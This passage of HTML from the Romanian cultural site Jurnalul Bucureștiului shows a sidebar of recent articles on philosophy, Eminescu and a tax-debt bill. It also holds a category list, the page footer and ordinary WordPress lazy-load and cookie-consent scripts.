        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/petru-ababii-si-a-sa-gandire/" rel="bookmark" class="td-image-wrap " title="Petru Ababii și a sa gândire critică filosofică &#8211; o viață trăită fără jumătăți de măsură – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Cronică de întâmpinare de Dr. Iosefina Schirger dr (poetă și prozatoare)" ><img class="entry-thumb" src="" alt="" title="Petru Ababii și a sa gândire critică filosofică &#8211; o viață trăită fără jumătăți de măsură – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Cronică de întâmpinare de Dr. Iosefina Schirger dr (poetă și prozatoare)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2026/01/Gândire-critică-Ababii-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/petru-ababii-si-a-sa-gandire/" rel="bookmark" title="Petru Ababii și a sa gândire critică filosofică &#8211; o viață trăită fără jumătăți de măsură – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Cronică de întâmpinare de Dr. Iosefina Schirger dr (poetă și prozatoare)">Petru Ababii și a sa gândire critică filosofică &#8211; o viață...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:56:06+00:00" >18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/8790po/" rel="bookmark" class="td-image-wrap " title="Interferențe Culturale &#8211; „Dor de Eminescu &#8211; Când cuvintele devin eternitate” (Moderatoare  Anca Cheaito &#8211; jurnalistă româno &#8211; libaneză, Emisiunea &#8211; Lect. dr. Doina Guriță, invitați &#8211; Viorica Șerban, Mirela Cocheci, Eugenia &#8211; Mucea Petruse, Lect. dr. Marta Vicol, Violeta Andrei &#8211; Stoiecescu, membri ai UZPR  Europress Spania). Corespondență de la Lect. Dr. Doina Guriță (membru în Staff al Jurnalului Bucureștiului, președinte al filialei UZPR „Europress” Spania)" ><img class="entry-thumb" src="" alt="" title="Interferențe Culturale &#8211; „Dor de Eminescu &#8211; Când cuvintele devin eternitate” (Moderatoare  Anca Cheaito &#8211; jurnalistă româno &#8211; libaneză, Emisiunea &#8211; Lect. dr. Doina Guriță, invitați &#8211; Viorica Șerban, Mirela Cocheci, Eugenia &#8211; Mucea Petruse, Lect. dr. Marta Vicol, Violeta Andrei &#8211; Stoiecescu, membri ai UZPR  Europress Spania). Corespondență de la Lect. Dr. Doina Guriță (membru în Staff al Jurnalului Bucureștiului, președinte al filialei UZPR „Europress” Spania)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2026/01/615558641_10229522414380510_1016654366591378422_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/8790po/" rel="bookmark" title="Interferențe Culturale &#8211; „Dor de Eminescu &#8211; Când cuvintele devin eternitate” (Moderatoare  Anca Cheaito &#8211; jurnalistă româno &#8211; libaneză, Emisiunea &#8211; Lect. dr. Doina Guriță, invitați &#8211; Viorica Șerban, Mirela Cocheci, Eugenia &#8211; Mucea Petruse, Lect. dr. Marta Vicol, Violeta Andrei &#8211; Stoiecescu, membri ai UZPR  Europress Spania). Corespondență de la Lect. Dr. Doina Guriță (membru în Staff al Jurnalului Bucureștiului, președinte al filialei UZPR „Europress” Spania)">Interferențe Culturale &#8211; „Dor de Eminescu &#8211; Când cuvintele devin eternitate”...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:22:23+00:00" >17 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/articol-juridic-trilingv-proiectul-de-lege-privind-publicarea-datoriilor-fiscale-implicatii-juridice-pentru-cetateni-si-firme-ce-presupune-lista-rusinii-a-datornicilor-si-cand-ar/" rel="bookmark" class="td-image-wrap " title="Articol juridic trilingv. Proiectul de lege privind publicarea datoriilor fiscale &#8211; Implicații juridice pentru cetățeni și firme. Ce presupune „Lista rușinii” a datornicilor și când ar putea produce efecte juridice reale? (Draft law on the publication of tax debts &#8211; Legal implications for citizens and businesses. What does the „list of shame&#8221; of debtors entail and when could it have real legal effects?/Projet de loi sur la publication des dettes fiscales &#8211; Implications juridiques pour les citoyens et les entreprises. Que signifie la „Liste honteuse” des débiteurs et quand pourrait-elle avoir des effets juridiques réels?) de la partenerul nostru Societatea de avocatură Pavel, Mărgărit &#038; Asociații" ><img class="entry-thumb" src="" alt="" title="Articol juridic trilingv. Proiectul de lege privind publicarea datoriilor fiscale &#8211; Implicații juridice pentru cetățeni și firme. Ce presupune „Lista rușinii” a datornicilor și când ar putea produce efecte juridice reale? (Draft law on the publication of tax debts &#8211; Legal implications for citizens and businesses. What does the „list of shame&#8221; of debtors entail and when could it have real legal effects?/Projet de loi sur la publication des dettes fiscales &#8211; Implications juridiques pour les citoyens et les entreprises. Que signifie la „Liste honteuse” des débiteurs et quand pourrait-elle avoir des effets juridiques réels?) de la partenerul nostru Societatea de avocatură Pavel, Mărgărit &#038; Asociații" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2026/01/image011-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/articol-juridic-trilingv-proiectul-de-lege-privind-publicarea-datoriilor-fiscale-implicatii-juridice-pentru-cetateni-si-firme-ce-presupune-lista-rusinii-a-datornicilor-si-cand-ar/" rel="bookmark" title="Articol juridic trilingv. Proiectul de lege privind publicarea datoriilor fiscale &#8211; Implicații juridice pentru cetățeni și firme. Ce presupune „Lista rușinii” a datornicilor și când ar putea produce efecte juridice reale? (Draft law on the publication of tax debts &#8211; Legal implications for citizens and businesses. What does the „list of shame&#8221; of debtors entail and when could it have real legal effects?/Projet de loi sur la publication des dettes fiscales &#8211; Implications juridiques pour les citoyens et les entreprises. Que signifie la „Liste honteuse” des débiteurs et quand pourrait-elle avoir des effets juridiques réels?) de la partenerul nostru Societatea de avocatură Pavel, Mărgărit &#038; Asociații">Articol juridic trilingv. Proiectul de lege privind publicarea datoriilor fiscale &#8211;...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:37:23+00:00" >17 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_5_a6e widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_a6e" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)<span class="td-cat-no">3154</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/">Supliment Cultural<span class="td-cat-no">3138</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/partener-media-j-b/">Parteneri media J-B<span class="td-cat-no">2878</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului<span class="td-cat-no">2416</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/parteneriat-cultural-educational/">Parteneriat cultural - Educațional<span class="td-cat-no">2348</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta/">Thomas Csinta<span class="td-cat-no">2342</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic<span class="td-cat-no">2019</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 Copyright <a href="https://www.jurnalul-bucurestiului.ro">Jurnalul Bucurestiului</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696dec3db780f
    -->

    <script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.3.11'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Cookies help us deliver our services. By using our services, you agree to our use of cookies.","wf_dismisstext":"Got it","wf_linktext":"Learn more","wf_linkhref":null,"wf_position":"bottom","language":"ro"};
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>	
<!-- Page generated by LiteSpeed Cache 3.0.8.6 on 2026-01-19 10:33:01 -->